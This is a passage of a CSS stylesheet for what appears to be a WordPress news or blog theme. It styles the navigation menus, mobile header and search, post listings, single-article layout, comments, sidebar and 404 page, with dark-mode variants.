 * ==============================================================
 */

.navbar-top-left ul li {
	display: inline-block;
	margin-right: 5px;
}

.navbar-top-left ul li span {
	display: inline-block;
	width: 27px;
	height: 27px;
	line-height: 27px;
	border-radius: 30px;
	background: var(--blue);
	color: var(--white);
	text-align: center;
	font-size: 14px;
	cursor: pointer;
}

.navbar-top-left ul li b {
	font-size: 15px;
}

#open_nav_menu_slide svg {
	display: inline-block;
	width: 16px;
	height: 16px;
	margin-bottom: 2px;
	fill: white;
	vertical-align: middle;
}

#open_nav_menu_network svg {
	display: inline-block;
	width: 24px;
	height: auto
	fill: var(--black);
	vertical-align: middle;
}

#open_nav_menu_network svg:hover{
	cursor: pointer;
}

.navbar-top-left-form {
	position: relative;
}

.navbar-top-left-form input[type=text] {
	background: var(--white);
	display: inline-block;
	outline: none;
	font-family: inherit;
	padding: 10px 20px;
	border: 1px solid var(--tint9);
	border-radius: 30px;
	font-size: 15px;
	width: 250px;
	transition: .3s;
	-webkit-transition: .3s;
	-moz-transition: .3s;
	-o-transition: .3s;
}

.navbar-top-left-form input[type=text]:focus {
	width: 350px;
}

.navbar-top-left-form button[type=submit] {
	position: absolute;
	right: 0;
	padding: 10px 12px;
	border: none;
	background: transparent;
	cursor: pointer;
}

.navbar-top-left-form button[type=submit] svg {
	display: inline-block;
	width: 18px;
	height: 18px;
	fill: var(--black);
	vertical-align: middle;
}

/**
 * Navbar Top Right
 * ==============================================================
 */

.navbar-top-right ul li {
	display: inline-block;
}

.navbar-top-right ul li:first-child span {
	font-size: 13px;
	font-weight: 700;
	color: var(--tint6);
}

.navbar-top-right ul li:first-child span:hover {
	color: var(--black);
}

.navbar-top-right ul li a {
	display: inline-block;
	font-size: 15px;
	color: var(--black);
	margin-left: 15px;
}

/**
 * Navbar Menu Slide
 * ==============================================================
 */

.navbar-menu-slide {
	overflow: hidden;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100vh;
	background: rgba(0, 0, 0, 0.9);
	z-index: 1000;
	margin-left: -100%;
}

.navbar-menu-slide-container {
	overflow: auto;
	width: 300px;
	height: 100vh;
	background: var(--white);
	padding: 0 20px;
	margin-left: -100%;
}

.navbar-menu-slide-header {
	padding: 15px 0;
}

.close-navbar-menu-slide {
	float: right;
	display: inline-block;
	width: 35px;
	height: 35px;
	line-height: 40px;
	text-align: center;
	vertical-align: middle;
	border-radius: 40px;
	color: var(--black);
	background: var(--tint10);
	cursor: pointer;
}

.close-navbar-menu-slide svg {
	display: inline-block;
	width: 16px;
	height: 16px;
	fill: var(--black);
	vertical-align: middle;
	margin-bottom: 4px;
}

.navbar-menu-slide-content {
	padding: 20px;
}

.navbar-menu-slide-content ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.navbar-menu-slide-content ul li {
	display: block;
}

.navbar-menu-slide-content ul li.menu-item-has-children > a:after {
	display: inline-block;
	font-family: "Font Awesome 6 Free";
	content: "\f0d7";
	color: var(--black);
	font-size: 14px;
	float: right;
}

.navbar-menu-slide-content ul li a {
	display: block;
	padding: 10px 0;
	font-weight: bold;
	color: var(--black);
}

/**
 * Navbar Menu Network
 * ==============================================================
 */
 
 @media (max-width: 1024px) {
	.navbar-top-center ul li, .network-menu {
		display: none;
	}
}

 .network-menu {
	margin-left: -100%;
	position: absolute;
	min-width: 1024px;
	height: 200px;
	background-color: #FFFFFF;
	left: 50%;
	transform: translateX(-50%);
	z-index: 999;
	border-bottom: 3px solid var(--blue-network);
	border-radius: 20px;
	box-shadow: 0px -4px 22px -3px rgba(0,0,0,0.1);
}

 body.dark-mode .network-menu{
	background-color: var(--dark-primary);
 }

 body.dark-mode .network-menu ul li a{
	color: var(--white);
 }

 body.dark-mode #open_nav_menu_network svg{
	fill: var(--white);
 }

 .network-menu ul {
	display: flex;
	flex-direction: column;
	flex-wrap: wrap;
	height: 150px;
 }

 .network-menu ul li {
	display: inline-block;
	flex-basis: 20%;
	margin: 0 15px;
 }

 .network-menu ul li a{
	color: var(--blue-network);
	font-weight: 700;
	width: 1024px;
}

 .network-menu ul li a:hover{
	text-decoration: underline;
 }

 .navbar-top-center{
	cursor: pointer;
 }

/* Child menu */

.navbar-menu-slide-content ul li ul {
	display: none;
	padding: 10px 15px;
}

.navbar-menu-slide-content ul li ul li a {
	font-size: 15px;
}

.navbar-menu-slide-footer ul li {
	display: inline-block;
	margin-bottom: 5px;
}

.navbar-menu-slide-footer ul li a {
	display: inline-block;
	font-size: 13px;
	color: var(--tint7);
	margin-right: 15px;
}

.navbar-menu-slide-footer p {
	margin: 0;
	line-height: 1.4;
	color: var(--tint7);
	font-size: 13px;
}

.navbar-menu-slide-footer p a {
	color: inherit;
	font-weight: bold;
	text-decoration: underline;
}

/**
 * Navbar Main
 * ==============================================================
 */

@media (max-width: 768px) {
	.navbar-main {
		display: none;
	}
}

.navbar-main-flex {
	width: 100%;
	height: auto;
	padding: 25px 0;
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
}

/**
 * Navbar Main Site Branding
 * ==============================================================
 */

.navbar-main-site-branding h1 {
	display: inline-block;
	margin: 0 20px 5px 0;
	font-size: xxx-large;
	letter-spacing: -0.5px;
}

.navbar-main-site-branding h1 a {
	color: var(--blue);
}

.navbar-main-site-branding img {
	width: 250px;
	height: auto;
	object-fit: cover;
	vertical-align: middle;
	margin-right: 20px;
}
.navbar-main-site-branding .custom_logo_dark_id img, .navbar-mobile-site-branding .custom_logo_dark_id img, .footer .custom_logo_dark_id img{
	display: none;
}

body.dark-mode .custom_logo_id{
	display: none;
}

body.dark-mode .navbar-main-site-branding .custom_logo_dark_id img, body.dark-mode .navbar-mobile-site-branding .custom_logo_dark_id img, body.dark-mode .footer .custom_logo_dark_id img{
	display: block;
}


/**
 * Navbar Main Ads
 * ==============================================================
 */

.navbar-main-ads {
	overflow: hidden;
	width: 728px;
	height: auto;
}

.navbar-main-ads img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

@media (min-width: 421px){
	.navbar-mobile-ads{
		display: none;
	}
}

@media (max-width: 420px) {
	.navbar-mobile-ads{
		overflow: hidden;
		width: 367px;
		height: auto;
	}

	.navbar-mobile-ads img {
		width: 100%;
		height: 100%;
		object-fit: cover;
	}	
}

/**
 * Navbar Menu
 * ==============================================================
 */

.navbar-menu {
	width: 100%;
}

@media (max-width: 768px) {
	.navbar-menu {
		display: none;
	}
}

/**
 * Navbar Menu Menu
 * ==============================================================
 */

/* .navbar-menu-menu {
	overflow: auto;
	white-space: nowrap;
	background: var(--blue);
	border-radius: 5px;
	padding: 0 20px;
	transition: 0.5s;
}

.navbar-menu-menu ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.navbar-menu-menu ul li {
	display: inline-block;
}

.navbar-menu-menu ul li.menu-item-has-children > a:after {
	display: inline-block;
	font-family: "Font Awesome 6 Free";
	content: "\f0d7";
	color: var(--white);
	font-size: 14px;
	margin-left: 6px;
}

.navbar-menu-menu ul li:first-child a {
	padding-left: 0;
}

.navbar-menu-menu ul li a {
	display: inline-block;
	padding: 15px 10px;
	color: var(--white);
	font-weight: bold;
	font-size: 15.5px;
} */

/* Child menu */
/* 
.navbar-menu-menu ul li:hover ul {
	display: block;
}

.navbar-menu-menu ul li ul {
	display: none;
	position: absolute;
	z-index: 1;
	background: var(--blue);
}

.navbar-menu-menu ul li ul li {
	display: block;
}

.navbar-menu-menu ul li ul li:first-child a {
	padding-left: 15px;
}

.navbar-menu-menu ul li ul li a {
	padding: 10px 15px;
	font-size: 14px;
} */

/* Navbar Menu Menu */
.navbar-menu-menu {
    position: relative;
    background: var(--blue);
    border-radius: 5px;
    padding: 0;
}

.navbar-menu-menu ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.navbar-menu-menu ul li {
    display: inline-block;
    position: relative;
}

.navbar-menu-menu ul li > a {
    display: inline-block;
    padding: 15px 20px;
    color: var(--white);
    font-weight: bold;
    font-size: 15.5px;
    text-decoration: none;
}

.navbar-menu-menu ul li.menu-item-has-children > a:after {
    content: "\f0d7";
    display: inline-block;
    font-family: "Font Awesome 6 Free";
    font-size: 14px;
    margin-left: 6px;
    color: var(--white);
}

.menu-secondary-container, .navbar-menu-menu ul li ul{
	background: #F0F0F0 !important;
}

.navbar-menu-menu.secondary{
	background: #F0F0F0 !important;
	border-radius: 0;
}

.navbar-menu-menu.secondary ul li > a{
	color: #404040;
}

body.dark-mode .menu-secondary-container, body.dark-mode .navbar-menu-menu ul li ul{
	background: #353535 !important;
}

.menu-secondary-container ul li a, .navbar-menu-menu ul li ul li>a{
	color: #404040 !important;
}

body.dark-mode .menu-secondary-container ul li a, body.dark-mode .navbar-menu-menu ul li ul li>a{
	color: var(--white) !important;
}

/* Dropdown menu */
.navbar-menu-menu ul li ul {
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 999;
    background: var(--blue);
    border-radius: 5px;
}

.navbar-menu-menu ul li:hover > ul {
    display: block;
}

.navbar-menu-menu ul li ul li {
    display: block;
    white-space: nowrap;
}

.navbar-menu-menu ul li ul li > a {
    padding: 10px 20px;
    font-size: 14px;
    color: var(--white);
    text-decoration: none;
}

/* Nested submenus */
.navbar-menu-menu ul li ul li ul {
    top: 0;
    left: 100%;
    margin-top: -2px;
}

/* Remove default list styling for submenus */
.navbar-menu-menu ul ul {
    list-style: none;
    padding-left: 0;
    margin: 0;
}

/**
 * Navbar Mobile
 * ==============================================================
 */

.navbar-mobile {
	overflow: hidden;
	width: 100%;
	position: sticky;
	top: 0;
	left: 0;
	z-index: 999;
	background: var(--white);
	transition: .3s;
	-webkit-transition: .3s;
	-moz-transition: .3s;
	-o-transition: .3s;
}

.navbar-mobile.scroll {
	box-shadow: 0 0 30px 10px rgba(0, 0, 0, 0.05);
	-webkit-box-shadow: 0 0 30px 10px rgba(0, 0, 0, 0.05);
}

@media (min-width: 768px) {
	.navbar-mobile {
		display: none;
	}
}

.navbar-mobile-flex {
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
	height: 60px;
}

/**
 * Navbar Mobile Menu Button
 * ==============================================================
 */

.navbar-mobile-menu-button span svg {
	display: inline-block;
	width: 30px;
	background: var(--white);
	border-radius: 5px;
	border-color:var(--white);
	vertical-align: middle;
}

/**
 * Navbar Mobile Site Branding
 */

.navbar-mobile-site-branding h1 {
	display: inline-block;
	margin: 0;
}

.navbar-mobile-site-branding h1 a {
	color: var(--blue);
}

.navbar-mobile-site-branding img {
	width: 180px;
	height: auto;
	vertical-align: middle;
	object-fit: cover;
}

/**
 * Navbar Mobile Search Button
 * ==============================================================
 */

.navbar-mobile-search-button span svg {
	display: inline-block;
	width: 22px;
	fill: var(--black);
	/*background: var(--white);*/
	border-radius: 5px;
	border-color: var(--white);
	vertical-align: middle;
}

/**
 * Navbar Mobile Menu
 * ==============================================================
 */

.navbar-mobile-menu {
	width: 100%;
	box-shadow: 0 0 30px 10px rgba(0, 0, 0, 0.05);
	-webkit-box-shadow: 0 0 30px 10px rgba(0, 0, 0, 0.05);
}

@media (min-width: 768px) {
	.navbar-mobile-menu {
		display: none;
	}
}

.navbar-mobile-menu .container {
	padding: 0 5px;
}

.navbar-mobile-menu-flex {
	overflow: auto;
	white-space: nowrap;
}

.navbar-mobile-menu-flex ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.navbar-mobile-menu-flex ul li {
	display: inline-block;
}

/*
.navbar-mobile-menu-flex ul li.menu-item-has-children > a:after {
	display: inline-block;
	font-family: "Font Awesome 6 Free";
	content: "\f0d7";
	color: var(--black);
	font-size: 14px;
	margin-left: 6px;
}*/

.navbar-mobile-menu-flex ul li a {
	display: inline-block;
	padding: 15px 10px;
	color: var(--black);
	font-weight: 600;
}

/* Child menu */
/*
.navbar-mobile-menu-flex ul li:hover ul {
	display: block;
}*/

.navbar-mobile-menu-flex ul li ul {
	display: none;
	position: absolute;
	z-index: 1;
	background: var(--white);
	box-shadow: 0 25px 30px 10px rgba(0, 0, 0, 0.04);
	-webkit-box-shadow: 0 25px 30px 10px rgba(0, 0, 0, 0.04);
}

.navbar-mobile-menu-flex ul li ul li {
	display: block;
}

.navbar-mobile-menu-flex ul li ul li a {
	font-size: 14px;
	padding: 10px 15px;
}

/**
 * Search Form Mobile
 * ==============================================================
 */

.search-form-mobile {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 1000;
	background: var(--white);
}

@media (min-width: 768px) {
	.search-form-mobile {
		display: none;
	}
}

.search-form-mobile-flex {
	position: relative;
	display: flex;
	flex-direction: row;
	align-items: center;
	height: 60px;
}

.search-form-mobile-flex form {
	width: 100%;
}

.search-form-mobile button svg {
	display: inline-block;
	width: 16px;
	fill: var(--black);
	vertical-align: middle;
	margin-bottom: 2px;
}

.search-form-mobile button[type=submit] {
	position: absolute;
	left: 0;
	padding: 12px 15px;
	outline: none;
	border: none;
	background: transparent;
	margin-top: 10px;
}

.search-form-mobile input[type=text] {
	background: var(--white);
	width: 100%;
	outline: none;
	font-family: inherit;
	font-size: inherit;
	padding: 10px 40px;
	border: 1px solid var(--tint9);
	border-radius: 30px;
	margin-top: 10px;
}

.search-form-mobile button[type=button] {
	position: absolute;
	right: 0;
	padding: 12px 15px;
	outline: none;
	font-size: inherit;
	font-family: inherit;
	border: none;
	background: transparent;
	margin-top: 10px;
}

/**
 * Posts Bottom Menu
 * ==============================================================
 */

.posts-bottom-menu {
	margin-top: 25px;
}

@media (max-width: 468px) {
	.posts-bottom-menu {
		margin-top: 20px;
	}
}

.posts-bottom-menu-flex {
	display: flex;
	justify-content: space-between;
	flex-direction: row;
	flex-wrap: nowrap;
}

@media (max-width: 1020px) {
	.posts-bottom-menu .container {
		overflow: auto;
	}

	.posts-bottom-menu-flex {
		width: 1000px;
	}
}

.post-bottom-menu {
	position: relative;
	width: 318px;
}

.post-bottom-menu-image {
	overflow: hidden;
	width: 120px;
	height: 120px;
	margin: 0;
	padding: 0;
	display: table-cell;
	border-radius: 4px;
}

.post-bottom-menu-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	transition: transform .5s ease;
}

.post-bottom-menu-image img:hover{
	transform: scale(1.1);
}

.post-bottom-menu-entry {
	padding: 0 0 0 15px;
	display: table-cell;
	vertical-align: top;
}

.post-bottom-menu-title {
	display: block;
	font-size: 15.5px;
	line-height: 1.4;
	margin: 0 0 5px 0;
}

.post-bottom-menu-title a {
	color: var(--black);
}

.post-bottom-menu-date {
	font-size: 12px;
	color: var(--tint7);
}

@media (max-width: 468px) {
	.post-bottom-menu-title {
		font-size: 15px;
	}
}

/**
 * Main
 * ==============================================================
 */

.main {
	margin-top: 30px;
	display: inline-block;
	width: 100%;
}

@media (max-width: 468px) {
	.main {
		margin-top: 15px;
	}
}

/**
 * Main Left
 * ==============================================================
 */

.main-left {
	width: 66%;
	float: left;
}

@media (max-width: 768px) {
	.main-left {
		width: 520px;
		float: none;
		margin: 0 auto;
	}
}

@media (max-width: 540px) {
	.main-left {
		width: 100%;
		float: none;
		margin: 0;
	}
}

/**
 * Posts Swiper
 * ==============================================================
 */

.posts-swiper {
	overflow: hidden;
	border-radius: 8px;
}

.post-swiper {
	position: relative;
}

.post-swiper-image {
	width: 100%;
	height: 400px;
	margin: 0;
	padding: 0;
}

.post-swiper-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	transition: transform .5s ease;
}

.post-swiper-image img:hover{
    transform: scale(1.1);
}

.post-swiper-entry {
	overflow: hidden;
	position: absolute;
	bottom: 0;
	width: 100%;
	padding: 20px 15px;
	background: linear-gradient(180deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0.8) 100%);
}

.post-swiper-category a {
	font-weight: bold;
	color: var(--white);
	font-size: 15px;
}

.post-swiper-title {
	display: block;
	margin: 10px 0;
	font-size: 24px;
	font-weight: 800;
	line-height: 1.3;
}

.post-swiper-title a {
	color: var(--white);
}

.post-swiper-title a:hover {
	color: #FFB562;
}

.post-swiper-datapost {
	color: var(--tint6);
	font-size: 13px;
}

.post-swiper-datapost a {
	color: inherit;
	font-weight: bold;
}

.post-swiper-datapost .separator {
	margin: 0 5px;
}

@media (max-width: 768px) {
	.post-swiper-image {
		height: 300px;
	}

	.post-swiper-title {
		font-size: 24px;
	}
}

@media (max-width: 468px) {
	.post-swiper-category a {
		font-size: 12px;
	}

	.post-swiper-title {
		font-size: 20px;
	}

	.post-swiper-datapost {
		font-size: 12px;
	}
}

/**
 * Posts Main
 * ==============================================================
 */

.posts-main {
	margin-top: 30px;
}

.posts-main.paged {
	margin-top: 0;
}

.posts-main-paged-title {
	margin-bottom: 20px;
	font-size: 15.5px;
	text-align: center;
	line-height: 1.3;
}

.posts-main-paged-title a {
	color: var(--blue);
}

.post-main {
	width: 100%;
	margin-bottom: 25px;
}

.post-main-image {
	overflow: hidden;
	width: 200px;
	margin: 0;
	padding: 0;
	display: table-cell;
	border-radius: 6px;
}

.post-main-image img {
	width: 100%;
	height: 140px;
	object-fit: cover;
	transition: transform .5s ease;
	border-radius: 6px;
}

.post-main-image img:hover{
	transform: scale(1.2);
}

.post-main-entry {
	padding-left: 25px;
	display: table-cell;
	vertical-align: middle;
}

.post-main-category {
	color: var(--tint7);
}

.post-main-category a {
	font-weight: bold;
	color: var(--tint7);
	font-size: 14px;
}

.post-main-category a:not(:first-child) {
	margin-left: 6px;
}

.post-main-title {
	font-size: 20px;
	display: block;
	margin: 10px 0;
	line-height: 1.3;
	font-weight: 600;
}

.post-main-title a {
	color: var(--black);
}

.post-main-excerpt p {
	display: block;
	line-height: 1.4;
	color: var(--tint5);
	margin: 15px 0;
}

.post-main-datapost {
	font-size: 14px;
	color: var(--tint7);
}

.post-main-datapost a {
	color: inherit;
}

.post-main-datapost span.separator {
	margin: 0 4px;
}

@media (max-width: 568px) {
	.post-main-image {
		width: 110px;
	}

	.post-main-image img {
		height: 110px;
	}

	.post-main-entry {
		padding-left: 15px;
	}
}

@media (max-width: 468px) {
	.posts-main {
		margin-top: 15px;
	}

	.post-main {
		margin-bottom: 15px;
	}

	.post-main-category a {
		font-size: 12px;
	}

	.post-main-title {
		font-size: 17px;
	}

	.post-main-datapost {
		font-size: 12px;
	}
}

@media (max-width: 368px) {
	.post-main-title {
		font-size: 15px;
		font-weight: 700;
	}
}

/**
 * Posts Main Pagination
 * ==============================================================
 */

.posts-main-pagination {
	overflow: hidden;
	padding: 10px 0;
	text-align: center;
}

.posts-main-pagination a {
	display: inline-block;
	padding: 10px 20px;
	margin: 0 3px;
	background: var(--blue);
	color: var(--white);
	font-size: 15px;
	border-radius: 5px;
}

/**
 * Main Single
 * ==============================================================
 */

/* main single breadcrumbs */

.main-single-breadcrumbs {
	font-size: 14px;
	color: var(--tint7);
}

.main-single-breadcrumbs span {
	display: inline-block;
	font-weight: 600;
}

.main-single-breadcrumbs span a {
	color: inherit;
}

.main-single-breadcrumbs span a:hover {
	color: var(--black);
}

body.dark-mode .main-single-breadcrumbs span a:hover{
	color: var(--white); 	
}

.main-single-breadcrumbs span.breadcrumbs__separator {
	margin: 0 5px;
	font-size: 12px;
}

/* main single title */

.main-single-title h1 {
	font-size: 36px;
	line-height: 1.15;
	font-weight: 800;
	margin: 20px 0;
	text-align: center;
}

.main-single-title h1 a {
	color: var(--black1);
}

@media (max-width: 468px) {
	.main-single-title h1 {
		font-size: 28px;
	}
}

/* main single excerpt */

.main-single-excerpt p {
	margin: 0 0 15px 0;
	font-size: 16px;
	line-height: 1.5;
	color: var(--tint5);
	text-align: center;
}

/* main single metadata */

.main-single-metadata {
	margin-bottom: 20px;
	font-size: 15.5px;
}

.main-single-date {
	display: block;
	text-align: center;
	font-size: 14px;
	font-weight: 600;
	color: var(--tint5);
	margin-bottom: 25px;
}

.metadata-box {
	overflow: hidden;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.main-single-admin a {
	color: var(--black);
	font-weight: 700;
	vertical-align: middle;
	font-size: 15px;
}

.main-single-comments-count {
	display: inline-block;
	padding: 8px 15px;
	background: var(--tint10);
	font-size: 14px;
	border-radius: 30px;
}

.main-single-comments-count a {
	color: var(--black);
	font-weight: 600;
}

.main-single-comments-count a i {
	font-size: 13px;
}

.main-single-view{
	color: var(--black);
	font-weight: 450;
	display: inline-block;
	font-size: 14px;

}

/* main single featured image */

.main-single-featured-image {
	overflow: hidden;
	width: 100%;
	height: auto;
	margin: 0 0 10px 0;
	padding: 0;
}

.main-single-featured-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	border-radius: 15px;
}

.main-single-featured-image figcaption {
	padding: 6px 0 0 0;
	margin: 0;
	text-align: center;
	font-size: small;
	color: var(--tint5);
}

/* main single content */

.main-single-content {
	overflow: hidden;
	word-wrap: break-word;
}

.main-single-content h1,
.main-single-content h2,
.main-single-content h3,
.main-single-content h4,
.main-single-content h5,
.main-single-content h6 {
	display: block;
	margin: 0 0 15px 0;
}

.main-single-content p {
	display: block;
	line-height: 1.6;
	margin: 0 0 20px 0;
}

.main-single-content a {
	color: var(--blue);
}

.main-single-content a:hover{
	text-decoration: underline;
}

.main-single-content blockquote {
	margin: 10px 0;
	padding: 10px 0 10px 20px;
	border-left: 6px solid var(--blue);
}

.main-single-content blockquote p {
	display: block;
	font-weight: 700;
	margin: 0 0 10px 0;
}

.main-single-content blockquote cite {
	line-height: 1.4;
	font-style: normal;
}

.main-single-content figure {
	overflow: hidden;
	margin: 10px 0;
	padding: 0;
}

.main-single-content figure.wp-caption {
	width: 100% !important;
}

.main-single-content figure.alignleft {
	text-align: left;
}

.main-single-content figure.aligncenter {
	text-align: center;
}

.main-single-content figure.alignright {
	text-align: right;
}

.main-single-content figure img {
	max-width: 100%;
	height: auto;
	vertical-align: middle;
}

.main-single-content img, .main-single-content p img {
	max-width: 100%;
	height: auto;
	border-radius: 10px;
}

.main-single-content figure figcaption {
	padding: 6px 0 0 0;
	margin: 0;
	text-align: center;
	font-size: small;
	color: var(--tint5);
}

.main-single-content figure.alignleft > figcaption {
	display: block !important;
	text-align: left;
}

.main-single-content figure.aligncenter > figcaption {
	display: block !important;
	text-align: center;
}

.main-single-content figure.alignright > figcaption {
	display: block !important;
	text-align: right;
}

.main-single-content .aligncenter {
	display: block;
	margin: 10px auto;
}

.main-single-content .alignleft {
	display: block;
	margin-right: auto;
}

.main-single-content .alignright {
	display: block;
	margin-left: auto;
}

.main-single-content ul,
.main-single-content ol {
	margin: 10px 0;
}

.main-single-content ul li, 
.main-single-content ol li {
	padding: 5px 0;
	line-height: 1.4;
}

.main-single-content iframe {
	max-width: 100%;
}

/* main single content table */

.main-single-content table {
  width: 100%;
  border-collapse: collapse;
  border: 1px solid #ccc;
}

.main-single-content table th, .main-single-content table td {
  padding: 8px;
  border: 1px solid #ccc;
}

.main-single-content table th {
  background-color: #f2f2f2;
  text-align: left;
}

.main-single-content table tbody tr:nth-child(even) {
  background-color: #f2f2f2;
}

body.dark-mode .main-single-content table tbody tr:nth-child(even), body.dark-mode .main-single-content table th{
	background-color: var(--dark-primary);
}

/* main single content pagination */

.main-single-content-pagination {
	padding: 15px 0;
}

.main-single-content-pagination span.page-links-title {
	display: block;
	font-weight: 700;
	font-size: 15.5px;
	margin-bottom: 10px;
	background: transparent;
	color: var(--black);
}

.main-single-content-pagination .post-page-numbers {
	display: inline-block;
	width: 30px;
	height: 30px;
	line-height: 30px;
	border-radius: 30px;
	text-align: center;
	font-weight: 700;
	background: var(--tint9);
	color: var(--black);
}

.main-single-content-pagination .post-page-numbers.current {
	display: inline-block;
	width: 30px;
	height: 30px;
	line-height: 30px;
	border-radius: 30px;
	text-align: center;
	font-weight: 700;
	background: var(--blue);
	color: var(--white);
}

/* main single tags */

.main-single-tags {
	padding: 15px 0;
}

.main-single-tags a {
	display: inline-block;
	padding: 6px 12px;
	margin: 0 4px 5px 0;
	border: 1px solid var(--blue);
	border-radius: 30px;
	color: var(--blue);
	font-weight: 700;
	font-size: 14px;
	transition: .3s;
	-webkit-transition: .3s;
	-moz-transition: .3s;
	-o-transition: .3s;
}

.main-single-tags a:hover {
	background: var(--blue);
	color: var(--white);
}

/* main single share */

.main-single-share {
	padding: 30px 0;
	text-align: center;
}

.main-single-share-title span {
	display: block;
	text-align: center;
	margin: 10px 0;
	color: var(--tint7);
	font-size: 15px;
}

.main-single-share a {
	display: inline-block;
	width: 35px;
	height: 35px;
	line-height: 38px;
	border-radius: 30px;
	text-align: center;
	color: var(--white);
	margin: 0 2px 2px 2px;
}

.main-single-share a.fb {
	background: #1877F2;
}

.main-single-share a.tw {
	background: #0F1419;
}

.main-single-share a.wa {
	background: #25D366;
}

.main-single-share a.em {
	background: #BB001B;
}

.main-single-share a.pn {
	background: #E60023;
}

.main-single-share a.tl {
	background: #0088CC;
}

.main-single-share a.ln {
	background: #0077b5;
}

.main-single-share a.tr {
	background: #35465c;
}

/* main single author box */

.main-single-author-box {
	margin: 20px 0;
	padding: 20px;
	border: 1px solid var(--tint10);
	border-radius: 5px;
}



.main-single-author-box-image {
	display: table-cell;
	width: 120px;
	height: 120px;
}

.main-single-author-box-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	border-radius: 5px;
}

.main-single-author-box-content {
	overflow: hidden;
	display: table-cell;
	vertical-align: middle;
	padding-left: 20px;
}

.main-single-author-box-content h3 {
	display: block;
	margin: 0;
	padding: 0 0 10px 0;
}

.main-single-author-box-content h3 a {
	color: var(--blue);
}

.main-single-author-box-content p {
	display: block;
	margin: 0;
	font-size: 15px;
	line-height: 1.5;
	color: var(--tint5);
}

@media (max-width: 468px) {
	.main-single-author-box-image {
		display: block;
		margin: 0 auto 20px auto;
	}

	.main-single-author-box-content {
		display: block;
		padding-left: 0;
		margin: 0 auto;
		text-align: center;
	}
}

/* main single related */

.main-single-related {
	margin: 30px 0;
}

.main-single-related h2 {
	font-size: 20px;
	margin: 15px 0;
}

.main-single-related ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}

.main-single-related ul li {
	display: inline-block;
	width: 31%;
}

.post-related {
	overflow: hidden;
}

.post-related-image {
	width: 100%;
	height: 150px;
	margin: 0;
	padding: 0;
}

.post-related-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	vertical-align: middle;
	border-radius: 6px;
}

.post-related-title {
	display: block;
	font-size: medium;
	line-height: 1.3;
	margin: 10px 0 20px 0;
}

.post-related-title a {
	color: var(--black);
}

@media (max-width: 568px) {
	.main-single-related ul li {
		width: 48%;
	}

	.post-related-image {
		height: 120px;
	}

	.post-related-title {
		font-size: 15px;
	}
}

/* main single comments */

.comment-reply-title {
	display: inline-block;
	color: inherit;
	margin: 20px 0 0 0;
}

.comment-reply-title small a {
	color: var(--red1);
	font-size: 14px;
	margin-left: 5px;
}

.comment-form {
	margin-bottom: 30px;
}

.logged-in-as {
	display: block;
	margin: 15px 0;
}

.logged-in-as a {
	font-size: 14px;
	color: var(--tint4);
}

.comment-form-comment {
	margin: 10px 0;
}

.comment-form-comment label {
	display: block;
	margin-bottom: 10px;
	font-weight: bold;
}

.comment-form-comment textarea {
	width: 100%;
	padding: 15px;
	outline: none;
	border-radius: 5px;
	border: 1px solid var(--tint10);
	font-family: inherit;
	font-size: 15px;
}

.comment-form-author label,
.comment-form-email label,
.comment-form-url label {
	display: block;
	margin-bottom: 10px;
	font-weight: bold;
}

.comment-form-author input,
.comment-form-email input,
.comment-form-url input {
	width: 100%;
	padding: 10px 15px;
	outline: none;
	border-radius: 5px;
	border: 1px solid var(--tint10);
	font-family: inherit;
	font-size: 15px;
}

.comment-form-cookies-consent input {
	margin-right: 4px;
}

.comment-form-cookies-consent label {
	font-size: 14px;
}

.form-submit {
	margin: 0;
}

.form-submit input.submit {
	padding: 10px 15px;
	outline: none;
	border: none;
	background: var(--blue);
	color: var(--white);
	font-size: 15px;
	border-radius: 5px;
	cursor: pointer;
}

.post-comments {
	list-style-type: none;
	margin: 20px 0;
	padding: 0;
}

.post-comments li ul {
	list-style-type: none;
}

.comment-body {
	padding: 20px;
	background: var(--tint12);
	border-radius: 5px;
	margin-bottom: 15px;
}

.comment-author {
	margin-bottom: 10px;
}

.comment-author img {
	width: 30px;
	height: 30px;
	border-radius: 30px;
	vertical-align: middle;
	object-fit: cover;
	margin-right: 5px;
}

.comment-author span {
	font-size: 14px;
}

.comment-metadata a {
	font-size: 14px;
	color: var(--tint5);
}

.comment-content {
	line-height: 1.4;
}

.comment-body .reply a {
	font-size: 14px;
	font-weight: bold;
}

/**
 * Main Right
 * ==============================================================
 */

.main-right {
	width: 31%;
	float: right;
}

.main-right.main-right-sticky {
	position: sticky;
	-webkit-position: sticky;
	top: 20px;
}

@media (max-width: 768px) {
	.main-right {
		width: 520px;
		float: none;
		margin: 30px auto 0 auto;
	}
}

@media (max-width: 540px) {
	.main-right {
		width: 100%;
		float: none;
		margin-top: 30px
	}
}

@media (max-width: 468px) {
	.main-right {
		margin-top: 15px;
	}
}

/**
 * Main 404
 * ==============================================================
 */

.main-404 {
	overflow: hidden;
	width: 100%;
	height: 100vh;
	display: flex;
	align-items: center;
	justify-content: center;
}

.main-404-container {
	text-align: center;
}

.main-404-title {
	font-size: 100px;
	margin: 0;
}

.main-404-desc {
	font-size: 20px;
	margin: 10px 0;
	line-height: 1.4;
}

.main-404-home-link a {
	font-weight: 700;
	color: var(--black);
	text-decoration: underline;
}

/**
 * Posts Bottom Main
 * ==============================================================
 */

.posts-bottom-main {
	margin-top: 30px;
}

.posts-bottom-main-flex {
	overflow: auto;
}

.posts-bottom-main-flex ul {
	width: 1010px;
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.posts-bottom-main-flex ul li {
	float: left;
	width: 186px;
	margin-right: 20px;
